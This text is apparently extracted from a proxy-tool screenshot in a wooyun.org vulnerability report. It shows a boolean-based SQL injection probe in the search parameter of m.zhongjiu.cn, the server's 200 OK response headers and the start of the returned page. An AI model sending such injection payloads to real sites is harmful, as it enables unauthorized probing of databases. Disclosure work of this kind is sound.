 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/search/searchlist/?keyWord=xxxxxxxxxxxxxxxxxx%%27%20or%20len(user)>11%20or%20%273%27
=%27%23213 HTTP/1.1
Host: m.zhongjiu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html;charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Apr 2016 06:36:10 GMT
Connection: close
Content-Length: 69799
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
www.wooyun.org